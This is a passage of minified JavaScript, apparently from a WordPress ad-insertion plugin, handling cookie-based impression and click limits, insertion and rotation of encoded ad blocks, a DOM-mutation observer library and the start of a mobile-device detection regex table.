1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I60